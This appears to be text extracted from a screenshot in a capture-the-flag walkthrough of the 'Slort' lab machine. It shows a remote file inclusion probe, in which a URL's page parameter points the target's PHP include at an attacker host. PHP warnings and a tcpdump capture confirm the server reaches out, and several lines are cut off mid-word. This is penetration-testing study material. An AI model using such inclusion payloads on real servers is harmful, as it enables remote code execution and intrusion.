 192.168.128.53:8080/site/index.php?page=http://192.168.49.128
Warning: include(http://192.168.49.128): failed to open stream: No connection could be made because the target machine activel
C:\xampp\htdocs\site\index.php on line 4
Warning: include(): Failed opening 'http://192.168.49.128' for inclusion (include_path='C:\xampp\php\PEAR') in C:\xampp\htdoc
ghost@shell: ~
File Actions Edit View Help
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/slort]
└─$ sudo tcpdump -i tun0 port 80
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:09:51.285937 IP 192.168.128.53.51105 > 192.168.49.128.http: Flags [S], seq 2565363445, win 64240, optio
cale 8,nop,nop,sackOK], length 0
20:09:51.285952 IP 192.168.49.128.http > 192.168.128.53.51105: Flags [R.], seq 0, ack 2565363446, win 0, l
20:09:51.895817 IP 192.168.128.53.51105 > 192.168.49.128.http: Flags [S], seq 2565363445, win 64240, optio
cale 8,nop,nop,sackOK], length 0
20:09:51.895831 IP 192.168.49.128.http > 192.168.128.53.51105: Flags [R.], seq 0, ack 1, win 0, length 0
20:09:52.506469 IP 192.168.128.53.51105 > 192.168.49.128.http: Flags [S], seq 2565363445, win 64240, optio
cale 8,nop,nop,sackOK], length 0
20:09:52.506496 IP 192.168.49.128.http > 192.168.128.53.51105: Flags [R.], seq 0, ack 1, win 0, length 0
20:09:53.115305 IP 192.168.128.53.51105 > 192.168.49.128.http: Flags [S], seq 2565363445, win 64240, optio
cale 8,nop,nop,sackOK], length 0
20:09:53.115331 IP 192.168.49.128.http > 192.168.128.53.51105: Flags [R.], seq 0, ack 1, win 0, length 0
20:09:53.724697 IP 192.168.128.53.51105 > 192.168.49.128.http: Flags [S], seq 2565363445, win 64240, optio
cale 8,nop,nop,sackOK], length 0
20:09:53.724714 IP 192.168.49.128.http > 192.168.128.53.51105: Flags [R.], seq 0, ack 1, win 0, length 0